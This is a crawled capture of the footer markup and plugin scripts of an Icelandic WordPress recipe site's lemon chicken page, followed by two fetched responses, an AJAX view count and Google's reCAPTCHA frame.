<style>.tdi_64 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_64 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_64 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_64 .tdm-social-item i,.tds-team-member2 .tdi_64.tds-social4 .tdm-social-item i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_64.tds-social4 .tdm-social-item-wrap:hover i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{background:var(--tt-accent-color)}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}body .tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{border-color:var(--tt-accent-color)}.tdi_64 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_64 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_64 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (max-width:767px){body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}</style><div class="tdm-social-wrapper tds-social4 tdi_64"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/alberteldarr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69760c7279785
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","nonce":"78ce62b34d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"is_IS"};
var um_common_variables = {"locale":"is_IS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/is.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"63afa05bda"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2021-01-03 22:43+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/um-profile.js","domain":"ultimate-member","locale_data":{"ultimate-member":{"":{"domain":"ultimate-member","lang":"is_IS","plural-forms":"nplurals=2; plural=n != 1;"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205875937","post":"557","tz":"0","srv":"alberteldar.is","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205875937", "557" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://alberteldar.is/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>


<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.1" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[557]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_tdm_block_inline_image_simplified","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_is_sticky","style_general_inline_text","style_general_popular_categories","style_general_socials"];</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://alberteldar.is/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":205875937,"store_id":"2e02c3dd-b4bd-4756-9385-9f3381052188","ui":null,"url":"https://alberteldar.is","woo_version":"10.1.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"ISK","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Kj\u00f6t","S\u00edtr\u00f3nukj\u00faklingur"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Við setjum vafrakökur (cookies) í tölvuna þína til að bæta upplifun þína af síðunni (þær eru ekki ætar)</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Samþykki">Samþykki</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -402
content:
{"557":629}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Aq-dxP2Q6EnMSbG6QidN3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769344119891');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>